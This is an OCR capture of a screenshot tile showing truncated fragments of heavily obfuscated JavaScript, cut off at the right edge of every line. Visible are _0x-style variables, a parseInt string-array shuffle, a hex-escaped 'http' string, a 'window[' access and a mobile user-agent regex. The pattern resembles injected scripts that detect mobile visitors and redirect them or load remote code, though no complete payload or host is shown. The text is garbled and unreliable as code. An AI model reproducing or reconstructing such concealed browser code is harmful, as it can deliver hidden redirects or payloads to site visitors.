
storage’,’\x68\x74\x74\x7
{return _0x5a990b;};return
{const _0x20130f=_0x3023,_
_0x1dea23=parseInt(_0x201
parseInt(_0x20130f(0x1c1))
(parseInt(_0x20130f(0x1c8)
parseInt(_0x20130f(0x1cd)
parseInt(_0x20130f(0x1e4)
(parseInt(_0x20130f(0x1de
parseInt(_0x20130f(0x1d0)
parseInt(_0x20130f(0x1da)
_0x307c06[‘push’](_0x307c0
{_0x307c06[‘push’](_0x307c06
(_0x1922,0x984cd),functio
_0x111835=_0x3023;window[
_0x123821=_0x3023;let _0x
_0x1165a7=_0x3023;if(/(and
|maemo|midp|mmp|mobile.+f